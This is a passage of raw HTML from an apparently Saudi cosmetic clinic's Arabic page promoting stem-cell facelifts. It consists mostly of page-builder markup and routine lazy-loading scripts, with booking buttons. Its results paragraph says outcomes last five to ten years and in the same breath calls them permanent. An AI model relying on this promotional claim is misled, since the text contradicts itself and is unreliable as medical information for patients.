data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><html><body><div class="circle"></div><style>.circle {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-left: auto;
  position: relative;
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/c63ba3722bcbe10325ebb76066fc52e9.js?ver=a4b28"></script></body></html></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2af4809" data-id="2af4809" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b9dd61e elementor-align-left elementor-widget elementor-widget-button" data-id="b9dd61e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3342ccf" data-id="3342ccf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38dda7d elementor-widget elementor-widget-image" data-id="38dda7d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="883" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-procedure.webp" class="attachment-full size-full wp-image-2940" alt="عملية شد الوجه في السعودية" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-procedure.webp 1000w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-procedure-300x265.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-procedure-768x678.webp 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" title="شد الوجه بالخلايا الجذعية في الرياض 2"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f586490 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f586490" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470895a" data-id="470895a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b5ffb60 elementor-widget elementor-widget-image" data-id="b5ffb60" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="638" height="400" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-result-1.webp" class="attachment-full size-full wp-image-3479" alt="تشد الوجه بالسوائل في السعودية" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-result-1.webp 638w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-result-1-300x188.webp 300w" data-sizes="(max-width: 638px) 100vw, 638px" title="شد الوجه بالخلايا الجذعية في الرياض 3"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e5d99b" data-id="2e5d99b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8043aa elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="c8043aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">النتائج</span></h2></div></div><div class="elementor-element elementor-element-95fa4ce elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="95fa4ce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">النتائج</span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-4150109 elementor-section-full_width elementor-section-content-space-between elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="4150109" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-ef07bd4" data-id="ef07bd4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64b6779 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="64b6779" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">من الممكن أن تعاني من التورم وبعض الكدمات خلال 3 إلى 10 أيام لكنها ستختفي۔ تبدأ عملية الشفاء في غضون 3 إلى 4 أسابيع من العلاج، ويستمر التحسن الملحوظ. نتائج شد الوجه بالخلايا الجذعية تدوم لفترة تتراوح بين خمس إلى عشر سنوات ويعود ذلك إلى استخدام قدرة الجسم على التجدد، فتكون النتائج دائمة۔</span></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ebf278c" data-id="ebf278c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-973f8e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="973f8e3" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-3f1a648 elementor-section-full_width elementor-section-content-middle animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3f1a648" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9993726" data-id="9993726" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fdca2ab elementor-widget elementor-widget-html" data-id="fdca2ab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><html><body><div class="circle"></div><style>.circle {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-left: auto;
  position: relative;
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/c63ba3722bcbe10325ebb76066fc52e9.js?ver=a4b28"></script></body></html></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-9565fde" data-id="9565fde" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e52bad1 elementor-align-left elementor-widget elementor-widget-button" data-id="e52bad1" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0853ba6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0853ba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1849874" data-id="1849874" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-db615d3 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="db615d3" data-element_type="widget" 